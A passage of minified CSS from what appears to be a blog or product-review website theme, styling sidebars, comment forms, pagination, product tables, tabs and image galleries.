center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto}.text_part ul{margin:0 0 7px}.text_part ul li{background:url(images/inner_bullet.png) no-repeat left;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 3px 20px}.text_part ul li li{padding:5px 0 3px 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;background:url(images/inner_bullet.png) no-repeat left}.text_part ul li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ul li a:hover{color:#900}.text_part ul li li a{color:#5c9100;font:normal 16px/24px Arial,Helvetica,sans-serif}.text_part ul li li a:hover{color:#900}.text_part ol{margin:0 0 7px;overflow:hidden}.text_part ol li{list-style:decimal;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 0;margin:0 0 0 15px}.text_part ol li li{padding:5px 0 0 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;list-style:decimal inside}.text_part ol li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li a:hover{color:#900}.text_part ol li li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li li a:hover{color:#900}.net_box{overflow:hidden;padding:10px 0 7px 5px;background:url(images/texture.png)}.net_box p{font:italic 14px/16px Arial,Helvetica,sans-serif;color:#444}.date{padding:7px 0 0;font:italic 14px/16px Arial,Helvetica,sans-serif!important}.cate{padding:5px 0 0}.net_box a{color:#5c9100;font:italic 14px/16px Arial,Helvetica,sans-serif}.net_box a:hover{color:#900}#sidebar_right a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;margin-top:.25em;margin-bottom:.25em;font-weight:700;font-size:12px;padding:5px 0}#sidebar_right a:hover{color:#0073b0;text-decoration:underline}#sidebar_right .widgetTitle_right,#twitterUpdate h3{padding:5px 5px 0 10px;color:#333;font:bold 28px/30px Trebuchet MS;letter-spacing:1px;display:table}#sidebar_right ul li{padding:5px 0}#sidebar_right ul li a:hover{color:#c92027}#sidebar_right ol li{margin-top:.25em;margin-bottom:.25em;font-weight:400;color:#900!important;font:normal 18px/6px Pacifico,sans-serif!important;margin-left:25px!important}#sidebar_right ol li a:hover{color:#c92027}#sidebar_right li:last-child{border-bottom:12px}#sidebar_right li.widget{margin:0 0 12px}#sidebar_right li.widget.nosidepad{padding:10px 0}#sidebar_right li.widget div{padding:0 5px;clear:both}#sidebar_right li.widget div div{padding:0;border-top:none}#sidebar_right li.widget div.fixed{padding:0;margin:0;border:none}#sidebar_right ul{clear:both;padding:8px;margin:0 0 6px;background:none}#sidebar_right ul ul{padding:4px 5px 10px}#sidebar_right ul.children{background:none!important}#sidebar_right ul.children li{border-width:0!important}#sidebar_right ul ul ul{padding:0;border-top:none}#sidebar_right ul li{padding-left:5px}#sidebar_right ol{clear:both;padding:7px}#sidebar_right ol li{padding:7px 0;padding-left:5px;border-width:0;border-bottom:1px dashed #383229;list-style:decimal;color:#333;margin:0 0 0 18px;color:#8c2702;font:normal 18px/20px '28 Days Later',arial!important}#sidebar_right ul li{padding-left:5px;border-width:0;border-bottom:1px dashed #383229}#sidebar_right ul ul li.rc_item,#sidebar2 ul ul li#rc_nav{background:none;padding:0;margin:3px 0}#sidebar_right ul ul li.rc_item div{padding:0;border:none}#sidebar_right ul ul li.rc_item .rc_avatar img{border:1px solid #ddd}.recent_box{overflow:hidden}.recent_main{background:none;border:none!important;padding:6px 0;margin:0 auto;overflow:hidden;clear:both}.recent_top{padding:7px;width:41%;float:none;display:inline-block;margin:0 1px 12px 5px;height:34%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5)}.recent_top img{box-shadow:none;background:none;margin:0 0 7px;width:100%;height:auto}.recent_top a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.recent_top a:hover{color:#900}.news_box{overflow:hidden;margin:0 0 12px}.news_box h3{height:30px;text-align:center;font-size:2px;padding:10px 0;border-bottom:1px solid #eee;padding:5px;background-image:url(images/inner_news.png);background-position:center;background-repeat:no-repeat;color:#fafafa;text-shadow:0 4px 3px rgba(0,0,0,.4),0 8px 13px rgba(0,0,0,.1),0 18px 23px rgba(0,0,0,.1);font:bold 18px/30px Georgia,"Times New Roman",Times,serif}.news_main{background:url(images/tex.png);border:2px solid #dfdfdf!important;padding:7px 10px 10px;overflow:hidden;clear:both}.inner_news_bar{background:url(images/search_bar_one.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.related_box{overflow:hidden;background:none;height:auto;padding:15px 10px 10px}.related_main{margin:20px 0 0;overflow:hidden}.related_one{width:30%;float:left;margin:0 10px 0 8px;text-align:center}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 10px;width:100%}.related_one a{font:bold 13px/17px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.related_one a:hover{color:#900}.comment_box{margin:12px 0 0}.comment_table{margin:5px 0 0;-moz-border-radius:3px;border-radius:3px;padding:.625em}.row{margin:0 0 10px;overflow:hidden}#author{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#url{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#comment{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.required{color:#8c2702;font:normal 24px/26px Arial,Helvetica,sans-serif}.required span{color:red!important}table{font:normal 15px/22px Arial,Helvetica,sans-serif;width:100%;border-collapse:collapse;margin:0 0 12px}table td,table th{font-size:13px;border:1px solid #98bf21;padding:3px 7px 2px}table th{font-size:15px;text-align:left;padding-top:5px;padding-bottom:4px;background-color:#A7C942;color:#fff}table tr.alt td{color:#000;background-color:#EAF2D3}abbr,acronym{border-bottom:1px dotted #666;cursor:help}big{font-size:17px}ins{background:#cc7d48;padding:2px;color:#FFF;text-decoration:none}.adsbygoogle{background:none!important}pre{background:#f2f2f2;border:1px solid #ededed;color:#000;font-family:MyriadPro,verdana,arial,sans-serif;font-size:12px;font-size:.857142857rem;line-height:1.714285714;margin:24px 0;margin:1.714285714rem 0;overflow:auto;padding:24px;padding:10px}sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:10px}sup{bottom:1ex}sub{top:.5ex}i,cite,em,var,address,dfn{color:#444;font:italic 14px/26px MyriadPro,verdana,arial,sans-serif}address{display:block}.text_part h1{color:#d94c4c;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 12px}.post_main{margin:15px auto;overflow:hidden;width:98.5%}.cate_main{overflow:hidden}.cate_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.cate_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.cate_one a:hover{color:#900}.body_post{overflow:hidden;margin:0 0 15px;text-align:center}.body_post h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 2px 0;margin:0 0 12px 0;border-bottom:3px #000 solid;display:inline-block}.body_post p{font:normal 16px/26px Arial,Helvetica,sans-serif;color:#654e3d;background:url(images/wid_back.png);padding:7px;text-shadow:0 1px 1px #fff}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:15px 0 0 12px}.blog_pagination a{padding:7px;margin-bottom:12px;float:left;margin-right:7px;font:bold 12px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#383229;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.blog_pagination a:hover{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ed9c08),to(#ed9c08));background-image:-webkit-linear-gradient(top,#ed9c08,#ed9c08);background-image:-o-linear-gradient(top,#ed9c08,#ed9c08);background-image:linear-gradient(to bottom,#ed9c08,#ed9c08);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination span{padding:7px;margin-bottom:0;float:left;margin-right:7px;font:normal 14px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#000;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 20px}.recent_box h3{border-bottom:none;padding:5px 5px 5px 4px;color:#333;font:bold 28px/30px Trebuchet MS;display:table}.text_part a{color:#5c9100;padding:0 0 12px;font:normal 18px/22px Arial,Helvetica,sans-serif}.text_part a:hover{color:#8c2702}.wp-caption{line-height:18px;margin-bottom:15px;padding:5px;text-align:center;font:bold 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.wp-caption img{margin:5px 5px 0}.tagdes .wp-caption p.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center;padding:8px 0 2px;text-shadow:0 1px 1px #fff;margin:0 0 2px 0!important}label{color:#8c2702;font:bold 16px/20px Arial,Helvetica,sans-serif;display:table;padding:10px 0}.required{color:#000;font:normal 22px/24px Arial,Helvetica,sans-serif}.comment-notes{font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}#comments-title{color:#8c2702;font:bold 20px/22px Trebuchet MS}em{color:#444;font:normal 20px/22px Trebuchet MS}.commentlist li{overflow:hidden;margin:15px 0 8px 0;border:4px #f1f1f1 solid!important;padding:10px;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.reply a{color:#8c2702!important;font:bold 12px Helvetica,Arial,sans-serif!important;margin:10px 0 0 0!important}.reply a:hover{color:#000!important}.commentlist li img{display:none}.comment-body p{color:#383229;font:bold 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:10px 0 0 0;display:table;float:none;width:100%}.commentlist li a{color:#8c2702;font:normal 13px/15px Trebuchet MS;padding:4px 0;display:table}.reply:hover{color:#000!important}.says{color:#000;font:normal 15px/17px "Helvetica Neue",Helvetica,Arial,sans-serif}.fn{color:#5c9100;font:bold 15px/17px Arial,Helvetica,sans-serif}.commentlist li .fn{display:inline-table}.fn a{color:#5c9100!important;font:bold 15px/17px Arial,Helvetica,sans-serif!important}.fn a:hover{color:#000!important}.sub_left h1{color:#ed9c08;font:normal 34px/36px '28 Days Later',arial;padding:10px 0 0}.nav_table{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px;z-index:999999}.check ol li{list-style:decimal inside;margin:0!important;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:0 5px 0!important}.check a{color:#5c9100!important;font:normal 15px/22px Arial,Helvetica,sans-serif!important}.check{margin:0 5px 0 0!important;overflow:hidden;width:auto;padding:5px 5px 0 5px!important;z-index:1000;box-shadow:0 4px 4px -4px rgba(0,0,0,.2);text-align:center;border:#f1f1f1 1px solid;background-color:rgba(255,255,255,.5)}.productinfo{padding:0 10px 10px 10px;margin:10px 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:6px #fbfbf9 solid!important}.producttable{padding:0 10px 8px 10px;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.productinfo h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.productinfo a:hover{background:#a9001f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a9001f',endColorstr='#cf0534');background:-webkit-gradient(linear,left top,left bottom,from(#a9001f),to(#cf0534));background:-moz-linear-gradient(top,#a9001f,#cf0534);color:#fff;text-decoration:none}.productinfo a.img{background:none!important}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 5px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.producttable p{color:#444;font:bold 13px/18px Arial,Helvetica,sans-serif;margin:0 0 0 0!important}.producttable table td:last-child{border-right:none!important}.producttable table h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x}.now a{background:#ff8400;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf0534',endColorstr='#a9001f');background:-webkit-gradient(linear,left top,left bottom,from(#ff8400),to(#ff8400));background:-moz-linear-gradient(top,#cf0534,#a9001f);padding:3px 5px 5px 5px;text-decoration:none;width:63px;font-size:14px!important;font-weight:bold!important;-moz-box-shadow:inset 0 0 5px #ff144b;-webkit-box-shadow:inset 0 0 5px #ff144b;box-shadow:inner 0 0 5px #ff144b;border:1px solid #bb6100;color:#ffffff!important;font-family:Arial,Helvetica,sans-serif!important;overflow:hidden}.review .now a{margin:0 8px 0 0!important}.now a:hover{background:#444;color:#fff;text-decoration:none}.productinfo p{font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444;margin:0 0 7px}.productinfo p a{background:none!important;border:none!important;box-shadow:none!important;margin-left:0!important}.producttable p a{background:none!important;border:none!important;box-shadow:none!important;clear:both!important;display:block!important;margin-left:auto!important;margin-right:auto!important;width:100%!important}.review{padding:0 5px 0 5px;margin:0 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:4px #fbfbf9 solid!important}.review p{color:#000;font:bold 13px/18px Arial,Helvetica,sans-serif}.review h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.review h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 6px 5px 6px;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x;overflow:hidden}.review table td{width:auto!important;border:none!important;margin:0 10px 10px 0!important;background:#fff;padding:12px 8px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.review td strong{color:#000!important;font:bold 18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;vertical-align:middle;display:inline-block;margin:0 5px 0 0}.review table{margin:0 0 12px 0}.producttable table td br{display:none!important}.supply{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline-block;overflow:hidden;overflow:hidden;margin:5px 0 5px 0}.left a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.right a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.center a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.left{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:left;margin:5px 10px 12px 4px;width:250px}.right{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:right;margin:5px 4px 12px 10px;width:250px}.center{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;clear:both;display:block;margin:7px auto 15px;width:250px}.menu ul li.shopping-cart{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.shopping-cart:before{content:"";display:block;background:url(images/spritesheet.png) -104px -46px no-repeat;width:9px;height:26px;float:left;margin-right:0;margin-left:4px;margin-top:5px}.menu ul li.shopping-cart:hover{background-color:#7DA715}.error_head{width:34%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 50px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2{background:#fff!important;text-align:center!important;font:bold 18px Arial,Helvetica,sans-serif!important;color:#0079be!important;border-radius:12px!important;padding:12px 0 12px 0!important}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:100px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:90%;margin:0 auto;height:auto;border-radius:12px!important;padding:24px 20px 24px 20px}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:80%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 22px/53px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 8px 0 8px;cursor:pointer!important}.error_bar,#error_submit:focus{outline:none!important}.wpcf7-form p{display:table!important;padding:0 3px 0 0!important;float:none!important;width:100%!important}.wpcf7-form-control{display:block;width:95%;height:16px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;padding:10px;margin:12px 15px 0 0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#5f504d!important;border:1px #ccc solid!important;background:url(images/texture.png)!important;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px}.wpcf7-textarea{height:140px!important}.wpcf7-submit{margin:12px 0 0!important;background:url(images/title_sub.png) no-repeat!important;width:75px!important;height:22px!important;font:normal 0 "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000!important;border:none!important;cursor:pointer!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important}.share_table{width:160px;float:right;position:relative;margin:2px 0 0;display:none}.share_table span{display:block;border-radius:10px;background-color:#fff;color:#444;font:400 18px/22px vag-rounded,sans-serif;line-height:42px;padding:0 10px;transition:background-color .2s ease-in-out 50ms,color .2s ease-in-out 50ms;cursor:pointer;position:relative}.dropdown{padding:16px 8px 12px 12px;border-radius:10px;position:absolute;z-index:999;width:88%;background:#ac4e42;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none}.share_table ul li{float:left!important}.dropdown .fa{color:#fff!important;font-size:24px!important;margin:0 5px 0 5px;float:left;text-shadow:none!important}.dropdown p{color:#fff;font:bold 16px/22px Arial,Helvetica,sans-serif}.share_table span:before{content:"\f234";margin:0;font-family:FontAwesome;float:left;color:#fff;font-size:24px;position:relative}.share_table:hover .dropdown{display:block!important}.comment-author{width:60%;float:left}.commentmetadata{width:34%;float:right;text-align:right}.commentlist li.comment .children{margin:15px 0 15px 20px!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;position:relative}.commentlist li.comment .children:before{content:"";left:0;top:0!important;margin:0 0 -15px 12px;width:0;border-style:solid;border-width:14px 14px 0;border-color:#ddd transparent transparent;bottom:0;z-index:10;transform:rotate(180deg);moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);display:block}.children .commentlist li{border-bottom:none!important}.net_box br{display:none!important}.banner_one img{width:100%}.tab_up{overflow:hidden}.tab_up_one{width:20%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_up_one img{margin:0 auto 8px;width:100%;height:auto}.tab_up_one a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.tab_down{text-align:center;margin:12px 0 0 0;background:#d4d1ce;padding:8px 0 8px 0}.tab_down a{color:#b31414;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif}.tab_down a:hover{color:#383229;text-decoration:none}.responsive-tabs{margin:0;padding:0;list-style-type:none;position:relative;overflow:hidden}.responsive-tabs li{width:auto;margin:0;text-align:center;line-height:36px;float:left}.responsive-tabs li a{padding:0 10px;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif}.responsive-tabs li.active{font-weight:700}.responsive-tabs-content{margin-bottom:20px}.responsive-tabs-content.bm-remove{margin-bottom:0}.responsive-tabs-content.bm-smaller{margin-bottom:0}.responsive-tabs-content.bm-small{margin-bottom:0}.responsive-tabs-content.bm-medium{margin-bottom:0}.responsive-tabs-content.bm-large{margin-bottom:0}.responsive-tabs-content.bm-larger{margin-bottom:0}.responsive-tabs-content .responsive-tabs-panel{padding:20px 10px}.responsive-tabs-content .responsive-tabs-panel .responsive-tab-title{display:none}.responsive-tabs.responsive-tabs-left{width:150px;float:left}.responsive-tabs.responsive-tabs-left li{text-align:left;float:none}.responsive-tabs-content.responsive-tabs-left{overflow:hidden}.responsive-tabs.responsive-tabs-right{width:150px;float:right}.responsive-tabs.responsive-tabs-right li{text-align:right;float:none}.responsive-tabs-content.responsive-tabs-right{overflow:hidden}.responsive-tabs-default .responsive-tabs li{border-right:1px dashed #ccc;border-bottom:1px solid #ccc;background:url(images/texture.png);cursor:pointer;position:relative;z-index:999999}.responsive-tabs-default .responsive-tabs li br{display:none!important}.responsive-tabs-default .responsive-tabs li.active{border-right:1px dashed #ccc;background:#FFF}.responsive-tabs-default .responsive-tabs-content{background-color:none;position:relative;top:-1px;z-index:999}.responsive-tabs-default .responsive-tabs-content .responsive-tab-title{color:#0B8593}.responsive-tabs-default .responsive-tabs.responsive-tabs-left{left:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li{width:100%;border-right:1px solid #DDD;border-bottom:0;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li.active{border-right:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-left{top:0}.responsive-tabs-default .responsive-tabs.responsive-tabs-right{right:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li{width:100%;border-right:1px solid #DDD;border-bottom:0;border-left:1px solid #DDD;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li.active{border-left:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-right{top:0}.maintag{overflow:hidden;width:100%;margin:0 auto}.righttag{width:64%;float:right}.adright{margin:0 0 12px 0}.lefttag{width:35%;float:left}.tag_main{overflow:hidden}.tag_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.tag_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.tagdes .text_part p{font:bold 16px/26px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 .gallery-item{float:left!important;margin-top:10px!important;margin-left:8px;margin-bottom:10px;text-align:center!important;width:45%!important;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%)}#gallery-1 .gallery-caption{margin-left:0;font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 img{margin:0 0 5px!important;width:100%!important;height:auto!important;border:none!important}.head_cat{display:block;margin:0 0 12px 0;text-align:center}.head_cat h2{font:bold 24px Trebuchet MS;color:#383229}.c-tabs__item{display:inline;border-bottom:1px dashed 